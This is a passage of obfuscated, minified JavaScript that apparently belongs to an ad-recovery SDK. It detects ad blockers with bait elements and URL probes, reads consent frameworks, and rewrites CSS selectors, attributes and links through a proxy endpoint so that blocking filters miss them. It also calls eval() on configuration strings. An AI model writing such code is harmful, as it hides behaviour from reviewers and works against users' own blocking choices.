Z=parseInt(FH(0xfa8))/0x1+-parseInt(FH(0x54b))/0x2+parseInt(FH(0x62d))/0x3+-parseInt(FH(0x1f9))/0x4+parseInt(FH(0xa00))/0x5*(-parseInt(FH(0x988))/0x6)+parseInt(FH(0x186))/0x7*(-parseInt(FH(0x5bf))/0x8)+parseInt(FH(0x839))/0x9;if(Z===w)break;else s['push'](s['shift']());}catch(F){s['push'](s['shift']());}}}(a2z,0x65633),((()=>{const Wn=a2w;var z={0x2197:(F,b,v)=>{'use strict';const Fa=a2w;v['d'](b,{'A':()=>Y});let L='',R=Fa(0x4c9);try{var M;L=null!==(M=document[Fa(0xc0f)][Fa(0xc1c)](Fa(0xe72)))&&void 0x0!==M?M:Fa(0xd47);const D=document[Fa(0xc0f)][Fa(0xc1c)](Fa(0xe84))||document[Fa(0xc0f)][Fa(0xc1c)](Fa(0xc1a));D&&(R=new URL(D,window[Fa(0x723)][Fa(0x601)])[Fa(0x458)]);}catch(Q){}const Y={'version':Fa(0x25d),'sdkVersion':L,'endpoint':R,'env':Fa(0xead),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(F,b,v)=>{'use strict';const FW=a2w;v['d'](b,{'EW':()=>j,'R0':()=>D,'WH':()=>M,'qj':()=>Y,'w4':()=>B,'z3':()=>Q});var L=v(0xd17);const R={'appendChild':Node[FW(0x96d)][FW(0xec2)],'insertBefore':Node[FW(0x96d)][FW(0xe37)]};function M(H,W){const FJ=FW;W[FJ(0x5a4)]?R[FJ(0xe37)][FJ(0x59b)](W[FJ(0x71c)],H,W[FJ(0x5a4)]):R[FJ(0xec2)][FJ(0x59b)](W[FJ(0x6a1)],H);}function Y(H){const Fo=FW;R[Fo(0xec2)][Fo(0x59b)](document[Fo(0x9cb)],H);}function D(H){const Ft=FW,W=document[Ft(0x212)](H[Ft(0xaee)]);for(const J of H[Ft(0x4e3)]())W[Ft(0x9a3)](J,H[Ft(0xc1c)](J));return W[Ft(0x58b)]=H[Ft(0x58b)],W;}function Q(){const FG=FW;try{if(null!=window[FG(0x9d6)][FG(0xd3c)]&&FG(0xc9e)===window[FG(0x9d6)][FG(0xd3c)][FG(0xc9e)][FG(0xd1e)])return!0x0;}catch(H){}return!0x1;}const j=async()=>{const Fl=FW;if(!navigator[Fl(0xb6f)])return!0x0;try{await L['A'][Fl(0x3bd)]()[Fl(0x10a6)][Fl(0x59b)](window,location[Fl(0x601)]);}catch(H){return!0x0;}return!0x1;},B=H=>{const FK=FW;try{const W=new CSSStyleSheet();W[FK(0x9cf)](FK(0xa89));const J=W[FK(0xab3)][0x0][FK(0x587)];W[FK(0xab3)][0x0][FK(0x587)]=H;const G=W[FK(0xab3)][0x0][FK(0x587)];return G===J||G[FK(0x1099)]()===H[FK(0x1099)]()?H:G;}catch(K){return H;}};},0x4d9:(F,L,R)=>{'use strict';const Fn=a2w;R['d'](L,{'FA':()=>N,'H4':()=>S,'Ki':()=>z0,'jy':()=>V});var M=R(0x2126),Y=R(0x1e87),D=R(0x1b6c),Q=R(0x6),j=R(0xabf),B=R(0x10be),H=R(0xd17),W=R(0x2c0);let J,G;const K=Fn(0x11a),C=Fn(0x679);let U=0x0;function O(){const FC=Fn;return![FC(0xf62),FC(0x3a5)][FC(0xeb9)](z1=>location[FC(0xa1b)][FC(0xf94)](z1))&&!window[FC(0x409)];}function N(){const Fd=Fn;return Y['A'][Fd(0x3bd)](C)||U[Fd(0x2a6)]();}async function S(z1){const FU=Fn;return FU(0x5f2)===Y['A'][FU(0x3bd)](FU(0xcd1),!0x1)||!(!(window[FU(0x723)][FU(0x67d)]+window[FU(0x723)][FU(0x332)])[FU(0x515)](FU(0x13e))&&FU(0x5f2)!==Y['A'][FU(0x3bd)](FU(0x13e),!0x1))||(void 0x0!==J?J:O()&&(0x0,B['aX'])()?(J=!0x0,X(z1)[FU(0x41f)](z2=>{const FO=FU;let [z3,z4]=z2;J=z3,U=z4,Y['A'][FO(0x92a)](C,U[FO(0x2a6)]()),(0x0,B['uD'])(z3);}),!0x0):([J,U]=await X(z1),Y['A'][FU(0x92a)](C,U[FU(0x2a6)]()),(0x0,B['uD'])(J),J));}async function V(z1){const FA=Fn;return FA(0x5f2)===Y['A'][FA(0x3bd)](FA(0xcd1),!0x1)||(void 0x0!==G?G:O()&&![FA(0x7cd),FA(0x3a5)][FA(0xeb9)](z2=>location[FA(0xa1b)][FA(0xf94)](z2))&&FA(0x5f2)===Y['A'][FA(0x3bd)](K)?(P(z1)[FA(0x41f)](z2=>{const Fm=FA;G=z2,Y['A'][Fm(0x92a)](K,z2[Fm(0x2a6)]());}),!0x0):(G=await P(z1),Y['A'][FA(0x92a)](K,G[FA(0x2a6)]()),G));}async function X(z1){return await(async function(){const FN=a2w;let z2=!0x1;try{const z3=document[FN(0x212)](FN(0xd4c));z3[FN(0x9a3)]('id',FN(0x9a0)),document[FN(0x9cb)][FN(0xec2)](z3),z3[FN(0x9a3)](FN(0x1006),FN(0x151));const z4=['ad',FN(0x1bc),FN(0x9a0),FN(0xde2),FN(0x292),FN(0x38a),FN(0xb46),FN(0x655),FN(0xbcb),FN(0xcde),FN(0x536),FN(0xbfe),FN(0x929),FN(0x319),FN(0x4b1),FN(0x97c),FN(0x867),FN(0xe74),FN(0x17c)];for(const z5 of z4){z3[FN(0xcbe)]=z5,await(0x0,Q['c'])(z7=>setTimeout(z7,0x1));const z6=window[FN(0xea9)](z3);if(FN(0x444)===z6[FN(0xef1)]||FN(0x57b)===z6[FN(0x72e)]){M['A'][FN(0xcce)](FN(0x747)),z2=!0x0;break;}}document[FN(0x9cb)][FN(0x2e1)](z3);}catch(z7){M['A'][FN(0xcce)](FN(0x464)[FN(0xea0)](z7));}return z2;}())?[!0x0,0x1]:await(async function(){const Fe=a2w,z2=XMLHttpRequest[Fe(0x2a6)]();return!(!z2[Fe(0x515)](Fe(0x102a))||!z2[Fe(0x515)](Fe(0xa27)))&&(M['A'][Fe(0xcce)](Fe(0xc7b)),!0x0);}())?[!0x0,0x2]:await async function(z2){const Fi=a2w,z3=[];if(z2){for(const z5 of z2)Fi(0x10c9)===z5[Fi(0xed0)]&&z3[Fi(0xfd2)]({'url':z5[Fi(0xc97)]});}const z4=window[Fi(0x723)][Fi(0xa1b)][Fi(0xf94)](Fi(0xbd5));return z4?z3[Fi(0xfd2)]({'url':Fi(0xfbc)}):(z3[Fi(0xfd2)]({'url':Fi(0x1074),'mustIncludeStrings':[Fi(0x292)],'mustExcludeStrings':[Fi(0x140)]}),D['A'][Fi(0xf34)]()||z3[Fi(0xfd2)]({'url':Fi(0x3ae),'mustIncludeStrings':[Fi(0x3a9)],'mustExcludeStrings':[Fi(0x140)]})),(await Promise[Fi(0xd29)]([...z3[Fi(0x460)](z6=>I(z6[Fi(0xc97)],z6[Fi(0xf40)],z6[Fi(0xae1)])),z4?T():q()]))[Fi(0xeb9)](z6=>z6);}(z1)?[!0x0,0x3]:[!0x1,0x0];}async function P(z1){const FV=Fn;return!await async function(z2){const Fh=a2w,z3=z2[Fh(0x797)]||[],z4=await Promise[Fh(0xd29)](z2[Fh(0xc97)][Fh(0x460)](async z5=>{const FE=Fh;try{return await(0x0,Q['c'])((z6,z7)=>{const Fk=a2w;if(Fk(0xfc7)===z2[Fk(0xed0)]){const z8=new XMLHttpRequest();z8[Fk(0xe02)](Fk(0x9c7),()=>{const FS=Fk;0x4===z8[FS(0xb9c)]&&(z8[FS(0x855)]>=0xc8&&z8[FS(0x855)]<0x12c||z3[FS(0x515)](z8[FS(0x855)])?z6():z7());}),z8[Fk(0xe02)](Fk(0xe19),()=>z7()),z8[Fk(0x320)](Fk(0x1095),z5),z8[Fk(0x9ee)]();}else{if(Fk(0xcef)===z2[Fk(0xed0)]){if(D['A'][Fk(0xd7f)]())I(z5)[Fk(0x41f)](z9=>z9?z7():z6())[Fk(0xbe2)](z7);else{const z9=new Image();z9[Fk(0xe02)](Fk(0xd1b),()=>z6()),z9[Fk(0xe02)](Fk(0xe19),()=>z7()),z9[Fk(0xc1a)]=z5;}}else{if(Fk(0x291)===z2[Fk(0xed0)]){const zz=document[Fk(0x212)](Fk(0x291));zz[Fk(0xe02)](Fk(0xd1b),()=>z6()),zz[Fk(0xe02)](Fk(0xe19),()=>z7()),zz[Fk(0xc1a)]=z5,document[Fk(0x9cb)][Fk(0xec2)](zz);}}}}),!0x0;}catch(z6){return(0x0,j['I1'])()?(M['A'][FE(0xcce)](FE(0x876)[FE(0xea0)](z2[FE(0xc97)])),!0x0):(M['A'][FE(0xcce)](FE(0x848)[FE(0xea0)](z2[FE(0xc97)],FE(0x87a))),!0x1);}}));return z4[0x0]!==z4[0x1];}(null!=z1?z1:{'type':FV(0xcef),'url':[FV(0xad0),FV(0x326)]});}async function I(z1){const Fu=Fn;let z2=arguments[Fu(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],z3=arguments[Fu(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const z4=await H['A'][Fu(0x3bd)]()[Fu(0x10a6)][Fu(0x59b)](window,z1);if(z4[Fu(0x10ab)])return!0x0;if(null===z4[Fu(0x4ac)]&&Fu(0x49f)===z4[Fu(0xed0)])return!0x0;if(z4[Fu(0x855)]<0xc8||z4[Fu(0x855)]>=0x12c)return!0x0;const z5=await z4[Fu(0x286)]();if(0x0===z5[Fu(0x772)])return!0x0;if(!z2[Fu(0xa87)](z6=>z5[Fu(0x515)](z6)))return!0x0;if(z3[Fu(0xeb9)](z6=>z5[Fu(0x515)](z6)))return!0x0;}catch(z6){return(0x0,j['I1'])()?(M['A'][Fu(0xcce)](Fu(0x589)[Fu(0xea0)](z1)),!0x1):(M['A'][Fu(0xcce)](Fu(0x2f1)[Fu(0xea0)](z1,Fu(0x1055))),!0x0);}return!0x1;}async function T(){const Fx=Fn,z1=document[Fx(0x212)](Fx(0x806)),z2=await(0x0,Q['c'])((z3,z4)=>{const FX=Fx;var z5;z1[FX(0x1006)][FX(0x7f5)](FX(0x1081),'0'),z1[FX(0x1006)][FX(0x7f5)](FX(0x3ee),'0'),z1[FX(0x1006)][FX(0x7f5)](FX(0x72e),FX(0x57b)),z1[FX(0x1006)][FX(0x7f5)](FX(0xebb),FX(0x444)),document[FX(0x9cb)][FX(0xec2)](z1);const z6=null===(z5=W['A'][FX(0x3bd)](window)[FX(0xc90)][FX(0x3bd)][FX(0x59b)](z1,window))||void 0x0===z5?void 0x0:z5[FX(0x6ce)];if(!z6)return z3(!0x1);z6[FX(0x983)][FX(0x320)](),z6[FX(0x983)][FX(0x9af)](FX(0xafe)),z6[FX(0x983)][FX(0x91a)]();const z7=z6[FX(0x983)][FX(0x212)](FX(0x291));z7[FX(0x9a3)](FX(0xc1a),FX(0xfbc)),z7[FX(0xe02)](FX(0xd1b),()=>z3(!0x1)),z7[FX(0xe02)](FX(0xe19),()=>z3(!0x0)),z6[FX(0x983)][FX(0x9cb)][FX(0xec2)](z7);});return z1[Fx(0x581)](),z2;}async function q(){const FP=Fn,z1=document[FP(0x212)](FP(0x806)),z2=await(0x0,Q['c'])((z3,z4)=>{const FI=FP;var z5;z1[FI(0x1006)][FI(0x7f5)](FI(0x1081),'0'),z1[FI(0x1006)][FI(0x7f5)](FI(0x3ee),'0'),z1[FI(0x1006)][FI(0x7f5)](FI(0x72e),FI(0x57b)),z1[FI(0x1006)][FI(0x7f5)](FI(0xebb),FI(0x444)),document[FI(0x9cb)][FI(0xec2)](z1);const z6=null===(z5=W['A'][FI(0x3bd)](window)[FI(0xc90)][FI(0x3bd)][FI(0x59b)](z1,window))||void 0x0===z5?void 0x0:z5[FI(0x6ce)];if(!z6)return z3(!0x0);z6[FI(0x983)][FI(0x320)](),z6[FI(0x983)][FI(0x9af)](FI(0xafe)),z6[FI(0x983)][FI(0x91a)]();const z7=z6[FI(0x983)][FI(0x212)](FI(0x291));z7[FI(0x9a3)](FI(0xc1a),FI(0x1074)),z7[FI(0xe02)](FI(0xd1b),()=>{const FT=FI;try{var z8;const z9=z6[FT(0x292)];if(!z9)return z3(!0x0);if(!(null===(z8=Object[FT(0x1083)](z9,FT(0xf04)))||void 0x0===z8?void 0x0:z8[FT(0x92a)]))return z3(!0x0);z3(!0x1);}catch(zz){return z3(!0x0);}}),z7[FI(0xe02)](FI(0xe19),()=>z3(!0x0)),z6[FI(0x983)][FI(0x9cb)][FI(0xec2)](z7);});return z1[FP(0x581)](),z2;}function z0(){const Fr=Fn,z1=Y['A'][Fr(0x3bd)](Fr(0xe56),!0x1,Fr(0xa86));return!!z1&&!!z1[Fr(0x614)](',')[0x4];}},0x1b6c:(F,b,v)=>{'use strict';const Fy=a2w;v['d'](b,{'A':()=>L});class L{static[Fy(0xc9e)](){const Fq=Fy;try{if(null!=window[Fq(0x9d6)][Fq(0xd3c)]&&Fq(0xc9e)===window[Fq(0x9d6)][Fq(0xd3c)][Fq(0xc9e)][Fq(0xd1e)])return!0x0;}catch(R){}return!0x1;}static[Fy(0xf34)](){const Ff=Fy;try{if(L[Ff(0xc9e)]())return!0x1;const R=navigator[Ff(0x1f5)][Ff(0x1099)](),M=[Ff(0x3e8)];return![Ff(0x2ec),Ff(0x105b),Ff(0xc74),Ff(0xe2e),Ff(0x935),Ff(0xc45),Ff(0x6df),Ff(0xc33),Ff(0x606),Ff(0xcdf),Ff(0x3c6),Ff(0x33d),Ff(0xf4c)][Ff(0xeb9)](Y=>R[Ff(0x515)](Y))&&M[Ff(0xeb9)](Y=>R[Ff(0x515)](Y));}catch(Y){}return!0x1;}static[Fy(0x1dc)](){const Fp=Fy;try{if(L[Fp(0xc9e)]())return!0x1;const R=navigator[Fp(0x1f5)][Fp(0x1099)]();if(R[Fp(0x515)](Fp(0xaf1))||R[Fp(0x515)](Fp(0x8c9)))return!0x0;const M=[Fp(0x606)];return![Fp(0x2ec),Fp(0x105b),Fp(0xc74),Fp(0xe2e),Fp(0x935),Fp(0xc45),Fp(0x6df),Fp(0xc33),Fp(0xcdf),Fp(0x3c6),Fp(0x33d),Fp(0xf4c)][Fp(0xeb9)](Y=>R[Fp(0x515)](Y))&&M[Fp(0xeb9)](Y=>R[Fp(0x515)](Y));}catch(Y){}return!0x1;}static[Fy(0xd7f)](){const Fg=Fy;try{const R=navigator[Fg(0x1f5)][Fg(0x1099)]();return R[Fg(0x515)](Fg(0xa18))&&R[Fg(0x515)](Fg(0x4ce));}catch(M){}return!0x1;}static[Fy(0xdc1)](){const b0=Fy;try{return navigator[b0(0x1f5)][b0(0x1099)]()[b0(0x515)](b0(0xa02));}catch(R){}return!0x1;}static[Fy(0xff0)](){const b1=Fy;return navigator[b1(0x1f5)][b1(0x1099)]()[b1(0x515)](b1(0xab2));}}},0x1e99:(F,b,v)=>{'use strict';const b2=a2w;v['d'](b,{'H$':()=>Q,'Tq':()=>D,'fd':()=>j});var L=v(0x1e87);const R=b2(0x62b),M=0x927c0,Y=()=>{const b3=b2,B=L['A'][b3(0x3bd)](R);if(B)try{const H=Date[b3(0x60f)](),W=JSON[b3(0x9f2)](atob(B))[b3(0x736)](J=>J[b3(0xbf9)]+M>H);L['A'][b3(0x92a)](R,btoa(JSON[b3(0x36e)](W)));}catch(J){}},D=()=>!window[b2(0x723)][b2(0xa1b)][b2(0xf94)](b2(0x3a5)),Q=B=>{const b4=b2;Y();const H=L['A'][b4(0x3bd)](R);if(H)try{const W=JSON[b4(0x9f2)](atob(H)),J=Date[b4(0x60f)](),G=W[b4(0x746)](K=>K[b4(0xc97)]===B);if(!G||G[b4(0xbf9)]+M<J)return;return G[b4(0x2f7)];}catch(K){return;}},j=(B,H)=>{const b5=b2;Y();const W=L['A'][b5(0x3bd)](R);try{const J=W?JSON[b5(0x9f2)](atob(W)):[],G=J[b5(0xe3b)](K=>K[b5(0xc97)]===B);-0x1!==G?(J[G][b5(0x2f7)]=H,J[G][b5(0xbf9)]=Date[b5(0x60f)]()):J[b5(0xfd2)]({'url':B,'timestamp':Date[b5(0x60f)](),'blocked':H}),L['A'][b5(0x92a)](R,btoa(JSON[b5(0x36e)](J)));}catch(K){}};},0x5c5:(F,b,v)=>{'use strict';const bj=a2w;v['d'](b,{'A1':()=>G,'AG':()=>t,'M5':()=>O,'VE':()=>U,'VL':()=>W,'vR':()=>K,'z9':()=>a});var L=v(0x81),R=v(0x2197),M=v(0x2c0),Y=v(0x380),D=v(0x1a13),Q=v(0x13a3),j=v(0x2126),B=v(0x1b6c),c=v(0xe8e),H=v(0x1e99);function a(A){const b6=a2w,m=null==A?void 0x0:A[b6(0x460)]((N,i)=>({'autoRecovery':N,'configIndex':i}))[b6(0x736)](N=>{const b7=b6;let {autoRecovery:i}=N;return i[b7(0x2aa)];})[b6(0x746)](N=>{const b8=b6;let {autoRecovery:i}=N;if(!i[b8(0xa01)])return!0x0;try{if(eval(i[b8(0xa01)][b8(0x557)]))return!0x0;}catch(h){j['A'][b8(0xcce)](b8(0xf26),h);}return!0x1;});return m;}function W(A,m,N){const b9=a2w;try{const i=(0x0,L['Wq'])({'protectUrlContext':m,'url':N,'kind':L['MN'][b9(0x6f0)],'endpoint':R['A'][b9(0x678)]}),h=b9(0x546)[b9(0xea0)](i,'\x22]');if(!M['A'][b9(0x3bd)](A)[b9(0x9ba)][b9(0x59b)](A[b9(0x983)][b9(0x9cb)],h)){const k=A[b9(0x983)][b9(0x212)](b9(0x298));k[b9(0x795)]=b9(0x1bd),k['as']=b9(0x291),M['A'][b9(0x3bd)](A)[b9(0x1f2)][b9(0x92a)][b9(0x59b)](k,i),A[b9(0x983)][b9(0x9cb)][b9(0xec2)](k);}}catch(S){}}const J=[];let o=!0x1;function t(A,m,N){const bz=a2w;J[bz(0xfd2)](N),o||(o=!0x0,function i(){const bw=bz,h=J[bw(0xcba)]();if(!h)return void(o=!0x1);const k=A[bw(0x983)][bw(0x212)](bw(0x291));k[bw(0xc1a)]=(0x0,L['Wq'])({'protectUrlContext':m,'url':h[bw(0xc1a)],'kind':L['MN'][bw(0x6f0)],'endpoint':R['A'][bw(0x678)]});for(const {name:S,value:E}of Array[bw(0x6a2)](h[bw(0xe9b)]))bw(0xc1a)!==S&&k[bw(0x9a3)](S,E);h[bw(0xdac)]||h[bw(0x122)]?(k[bw(0xe02)](bw(0xd1b),()=>{const bs=bw;h[bs(0xe44)](new Event(bs(0xd1b)));}),k[bw(0xe02)](bw(0xe19),()=>{const bZ=bw,V=new Event(bZ(0xe19));V[bZ(0xe7e)]=!0x0,h[bZ(0xe44)](V);}),A[bw(0x983)][bw(0x9cb)][bw(0xec2)](k),i()):(k[bw(0xe02)](bw(0xd1b),()=>{const bF=bw;h[bF(0xe44)](new Event(bF(0xd1b))),i();}),k[bw(0xe02)](bw(0xe19),()=>{const bb=bw,V=new Event(bb(0xe19));V[bb(0xe7e)]=!0x0,h[bb(0xe44)](V),i();}),A[bw(0x983)][bw(0x9cb)][bw(0xec2)](k));}());}async function G(A,m,N){const bv=a2w;if(!(0x0,H['Tq'])())return await l(A,m,N);const i=(0x0,H['H$'])(N);if(void 0x0!==i)return l(A,m,N)[bv(0x41f)](k=>{(0x0,H['fd'])(N,k);}),i;const h=await l(A,m,N);return(0x0,H['fd'])(N,h),h;}async function l(A,m,N){const bL=a2w;if(B['A'][bL(0x1dc)]()&&B['A'][bL(0xff0)]())return await(0x0,c['p'])(m,N);const i=A[bL(0x983)][bL(0x212)](bL(0x298));i[bL(0x795)]=bL(0x1bd),i['as']=bL(0x291),M['A'][bL(0x3bd)](A)[bL(0x1f2)][bL(0x92a)][bL(0x59b)](i,N);const h=new Promise(k=>{const bR=bL;i[bR(0xe02)](bR(0xd1b),()=>{const bM=bR;try{A[bM(0x983)][bM(0x9cb)][bM(0x2e1)](i);}catch(S){}k(!0x1);}),i[bR(0xe02)](bR(0xe19),()=>{const bY=bR;try{A[bY(0x983)][bY(0x9cb)][bY(0x2e1)](i);}catch(S){}k(!0x0);});});return A[bL(0x983)][bL(0x9cb)][bL(0xec2)](i),h;}function K(A,m,N){const bD=a2w;if(N[bD(0x601)]&&N[bD(0xfb4)]instanceof Element&&!N[bD(0xfb4)][bD(0x768)]){N[bD(0xfb4)][bD(0x768)]=!0x0;const i=(0x0,L['Wq'])({'protectUrlContext':A,'url':N[bD(0x601)],'kind':L['MN'][bD(0x12d)],'endpoint':R['A'][bD(0x678)]}),h=m[bD(0x983)][bD(0x212)](bD(0x298));Array[bD(0x6a2)](N[bD(0xfb4)][bD(0xe9b)])[bD(0xc8c)](k=>{const bQ=bD;h[bQ(0x9a3)](k[bQ(0xd1e)],k[bQ(0x4a4)]);}),M['A'][bD(0x3bd)](m)[bD(0x1f2)][bD(0x92a)][bD(0x59b)](h,i),h[bD(0x768)]=!0x0,N[bD(0xfb4)][bD(0xd94)](bD(0xda1),h);}}const n=[bj(0x7db),bj(0xd9f),bj(0x6b5),bj(0x569),bj(0x852),bj(0x305),bj(0xc79),bj(0x767),bj(0x6cb),bj(0xe57),bj(0x2cd),bj(0x10d1)],C=0x3,d=A=>{const bB=bj;var m;if(bB(0x444)!==A[bB(0x1006)][bB(0xef1)]||!A[bB(0x503)][bB(0x515)](bB(0x8e8)))return!0x1;if(A[bB(0x503)][bB(0x772)]>0x2710)return!0x0;const N=null!==(m=A[bB(0x587)])&&void 0x0!==m?m:'';return n[bB(0x736)](i=>N[bB(0x515)](i))[bB(0x772)]>=C;},U=(A,m,N)=>{const bc=bj,h=x=>(0x0,Y['Bo'])(m,x),k=x=>(0x0,Y['pI'])(m,x),S=x=>(0x0,Y['yu'])(m,x);try{for(const x of Array[bc(0x6a2)](N))if(x instanceof CSSStyleRule){if(!0x0!==x[bc(0x768)]){var E;if(!d(x)||null!==(E=m[bc(0x3ac)])&&void 0x0!==E&&E[bc(0xeb9)](X=>{const bH=bc;var P;return null===(P=x[bH(0x587)])||void 0x0===P?void 0x0:P[bH(0x515)](X);})){var V,u;const X=(0x0,D['Qw'])({'protectUrlContext':A,'selector':null!==(V=x[bc(0x587)])&&void 0x0!==V?V:'','idFilter':P=>(0x0,Y['Bo'])(m,P),'attributeFilter':P=>(0x0,Y['yu'])(m,P)});x[bc(0x587)]=null!==(u=x[bc(0x587)])&&void 0x0!==u&&u[bc(0x515)](bc(0xed6))?X:''[bc(0xea0)](x[bc(0x587)],',')[bc(0xea0)](X);}for(let P=0x0;P<x[bc(0x1006)][bc(0x772)];P++){const I=x[bc(0x1006)][P],T=x[bc(0x1006)][I];bc(0x69e)==typeof T&&T[bc(0x515)](bc(0x6fc))&&(x[bc(0x1006)][I]=(0x0,D['oY'])({'protectUrlContext':A,'value':T,'idFilter':h,'urlFilter':k,'attributeFilter':S}));}}U(A,m,x[bc(0xab3)]),x[bc(0x768)]=!0x0;}else(x instanceof CSSMediaRule||x instanceof CSSSupportsRule)&&(!0x0!==x[bc(0x768)]&&U(A,m,x[bc(0xab3)]),x[bc(0x768)]=!0x0);}catch(y){}},O=(A,m,N)=>{const ba=bj;if(!(N instanceof Element))return;const h=M['A'][ba(0x3bd)](window)[ba(0xf0f)][ba(0x3bd)][ba(0x59b)](N);if((0x0,Y['ts'])(m,h)){const u=M['A'][ba(0x3bd)](window)[ba(0x263)][ba(0x3bd)][ba(0x59b)](N),x=ba(0x962)+(0x0,Q['md'])(h[ba(0x1099)]()),X=new RegExp('<'[ba(0xea0)](h[ba(0x1099)](),ba(0x375)),'gi'),P=new RegExp('</'[ba(0xea0)](h[ba(0x1099)](),'>'),'gi'),I=u[ba(0x302)](X,'<'[ba(0xea0)](x,'$1'))[ba(0x302)](P,'</'[ba(0xea0)](x,'>'));M['A'][ba(0x3bd)](window)[ba(0x263)][ba(0x92a)][ba(0x59b)](N,I);}const k=M['A'][ba(0x3bd)](window)[ba(0x9cc)][ba(0x3bd)][ba(0x59b)](N);(0x0,Y['Bo'])(m,k)&&M['A'][ba(0x3bd)](window)[ba(0x9cc)][ba(0x92a)][ba(0x59b)](N,(0x0,Q['md'])(k));const S=M['A'][ba(0x3bd)](window)[ba(0xbb1)][ba(0x3bd)][ba(0x59b)](N);for(const T of Array[ba(0x6a2)](S))(0x0,Y['Bo'])(m,T)&&(S[ba(0xe88)]((0x0,Q['md'])(T)),S[ba(0x581)](T));const E=M['A'][ba(0x3bd)](window)[ba(0xd37)][ba(0x3bd)][ba(0x59b)](N);for(const y of Array[ba(0x6a2)](E))if((0x0,Y['yu'])(m,y[ba(0xd1e)])){const q=ba(0x44c)+(0x0,Q['md'])(y[ba(0xd1e)][ba(0x51f)](0x5)[ba(0x1099)]());M['A'][ba(0x3bd)](window)[ba(0xcb0)][ba(0x59b)](N,q,y[ba(0x4a4)]),M['A'][ba(0x3bd)](window)[ba(0xc7a)][ba(0x59b)](N,y[ba(0xd1e)]);}else(0x0,Y['v5'])(m,y[ba(0xd1e)],y[ba(0x4a4)])&&M['A'][ba(0x3bd)](window)[ba(0xcb0)][ba(0x59b)](N,y[ba(0xd1e)],(0x0,Q['md'])(y[ba(0x4a4)]));if(N instanceof HTMLAnchorElement){const f=M['A'][ba(0x3bd)](window)[ba(0xa78)][ba(0x59b)](N,ba(0x601));if(f&&!(0x0,L['EW'])(f))try{const p=new URL(f)[ba(0xa1b)];(m[ba(0xff1)][ba(0xeb9)](g=>g[ba(0x4de)](f))||m[ba(0xe1f)][ba(0xeb9)](g=>p[ba(0xf94)](g)))&&M['A'][ba(0x3bd)](window)[ba(0xcb0)][ba(0x59b)](N,ba(0x601),(0x0,L['Wq'])({'protectUrlContext':A,'url':f,'kind':L['MN'][ba(0xa96)],'endpoint':R['A'][ba(0x678)]}));}catch(g){}}const V=N[ba(0x4e3)]()[ba(0x736)](z0=>z0[ba(0x515)](ba(0x5e9)));V[ba(0x772)]>0x0&&V[ba(0xc8c)](z0=>{const bW=ba;N[bW(0x920)](z0);});};},0x71:(F,b,v)=>{'use strict';v['d'](b,{'mM':()=>Y});const L=0x1f40,R=0x32,M=0x1;async function Y(D,Q){const bC=a2w,{enableGpp:j=!0x1}=Q||{},B=await function(H){const {tcfTimeoutMs:W=L,requireTcString:J=!0x0}=H||{};return new Promise(async(G,K)=>{const bG=a2w;try{var C,U;await(function(){const bJ=a2w;let N=arguments[bJ(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:L;return new Promise((h,k)=>{const bo=bJ,S=Date[bo(0x60f)](),E=()=>{const bt=bo;bt(0x18a)!=typeof window[bt(0xf18)]?Date[bt(0x60f)]()-S>N?k(new Error(bt(0xca0))):setTimeout(E,R):h(window[bt(0xf18)]);};E();});}(W));let O=!0x1;const A=N=>!(!N||bG(0xd64)!==N[bG(0x1e1)]&&bG(0x958)!==N[bG(0x1e1)]||J&&!N[bG(0xc23)]),m=(N,h)=>{const bl=bG;if(h&&!O&&A(N)){O=!0x0;try{var k,S;null===(k=(S=window)[bl(0xf18)])||void 0x0===k||k[bl(0x59b)](S,bl(0xd9e),0x2,()=>{},N[bl(0xb01)]);}catch{}G(N);}};null===(C=(U=window)[bG(0xf18)])||void 0x0===C||C[bG(0x59b)](U,bG(0xe02),0x2,m),setTimeout(()=>{const bK=bG;O||K(new Error(bK(0x456)));},W);}catch(N){K(N);}});}();if(!function(H){const bn=a2w;var W,J;return!!(null!==(W=null===(J=H[bn(0x2d9)])||void 0x0===J?void 0x0:J[bn(0xef3)])&&void 0x0!==W?W:{})[M];}(B))throw new Error(bC(0xc99));let c;if(j)try{c=await(function(){const bd=bC;let H=arguments[bd(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((W,J)=>{const bU=bd,G=Date[bU(0x60f)](),l=()=>{const bO=bU;bO(0x18a)!=typeof window[bO(0x789)]?Date[bO(0x60f)]()-G>H?J(new Error(bO(0xf8b))):setTimeout(l,R):((()=>{const bA=bO;try{var K,C,d,U;null===(K=(C=window)[bA(0x789)])||void 0x0===K||K[bA(0x59b)](C,bA(0xe02),(O,A)=>{const bm=bA;A&&O&&(bm(0xa5b)===O[bm(0xf13)]||bm(0xedc)===O[bm(0xf13)])&&W(O);}),null===(d=(U=window)[bA(0x789)])||void 0x0===d||d[bA(0x59b)](U,bA(0x19a),(O,A)=>{const bN=bA;A&&O&&W({'eventName':bN(0x91e),'data':O});});}catch{}})());};l();});}());}catch(H){console[bC(0xcee)](H);}return{'result':await Promise[bC(0xebd)](D({'tcData':B,'gppInfo':c})),'tcData':B,'gppInfo':c};}},0x2126:(F,v,L)=>{'use strict';const be=a2w;L['d'](v,{'A':()=>O});var R,M=L(0x1cbf),Y=L(0x81),D=L(0xc72),Q=L(0x941),j=L(0x2197),B=L(0x1e87),H=L(0x17f6),W=L(0x385),J=L(0x4d9),G=L(0x12e6),K=L(0x1fa9);const C=be(0x6de);var U=function(N){const bi=be;return N[N[bi(0x33f)]=0x0]=bi(0x33f),N[N[bi(0x412)]=0x1]=bi(0x412),N[N[bi(0x2a3)]=0x2]=bi(0x2a3),N;}(U||{});class O{constructor(N){const bh=be;var k=this;let S=arguments[bh(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:U[bh(0x2a3)],E=arguments[bh(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',V=arguments[bh(0x772)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[bh(0x45b)]=N,this[bh(0x750)]=S,this[bh(0x102f)]=E,this[bh(0x9f0)]=V,(0x0,M['A'])(this,bh(0x756),function(x){const bk=bh;for(var X=arguments[bk(0x772)],P=new Array(X>0x1?X-0x1:0x0),I=0x1;I<X;I++)P[I-0x1]=arguments[I];return{'level':x,'timestamp':Date[bk(0x60f)](),'inventoryId':k[bk(0x102f)],'args':P};}),(0x0,M['A'])(this,bh(0xccc),()=>{const 